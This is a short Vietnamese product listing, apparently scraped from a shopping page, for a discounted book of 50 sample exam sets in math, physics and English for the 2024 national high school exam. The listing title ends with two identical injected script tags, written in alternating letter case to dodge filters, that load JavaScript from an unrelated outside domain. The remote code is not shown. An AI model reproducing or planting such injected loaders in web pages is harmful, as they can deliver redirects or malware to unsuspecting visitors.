 Giảm giá [Mã giảm 28%] Sách- 50 Bộ Đề Minh Họa Khối A1 Toán- Lý- Anh-  Bản Cập Nhật Ôn Thi THPT Quốc Gia Năm 2024. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 